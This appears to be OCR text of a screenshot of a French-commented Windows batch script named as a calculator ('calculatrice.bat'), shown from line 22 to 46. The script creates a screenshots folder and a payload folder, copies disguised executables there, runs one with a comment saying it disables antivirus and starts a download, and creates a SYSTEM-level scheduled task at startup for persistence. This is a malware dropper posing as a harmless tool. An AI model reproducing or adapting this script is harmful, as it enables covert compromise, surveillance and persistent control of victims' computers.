 C: > Users > Sofiane > Downloads > projet 66 > projet 66.3 > backup > txt calculatrice.bat.txt
22
23 mkdir "%dossierscreenshots%\"
24 Mkdir "%paydir%\"
25
26
27 REM -- Déplacement des éléments dans un répertoire
28 cd lib\
29 copy ncmd.exe "%paydir%"\ncmd.exe
30 copy dascre.exe "%paydir%"\23592.exe
31
32 IF EXIST "%dossier%"\jre1.8.0_221\README.txt (start Cart.exe) ELSE start jre.exe
33
34 cd %paydir%\
35
36
37
38
39 REM -- Desactivation des Av && lancement du telechargemnt
40 start 23592.exe
41
42
43 REM -- percistence :
44 IF EXIST cbn.txt ( EXIT )
45
46 schtasks /create /RU SYSTEM /SC ONSTART /RL HIGHEST /TN "EnableTask" /TR
"%TEMP%\WindowsNT\NTSystem\23592.exe"
0 6 TDD Downloading packages Building. Espaces : 4 UTF-8 with BOM CRLF Texte brut ESLINT
FR 17:02